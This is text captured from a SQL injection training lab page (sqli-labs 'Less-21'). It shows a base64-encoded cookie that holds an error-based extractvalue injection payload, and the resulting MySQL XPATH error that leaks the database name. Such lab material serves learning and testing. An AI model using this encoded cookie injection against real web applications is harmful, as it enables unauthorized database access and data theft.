 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 192.168.85.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4xJyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkgYW5kICcxJz0nMQ== and expires: Fri 09
Aug 2019 - 19:35:18
Issue with your mysql: XPATH syntax error: '~security~'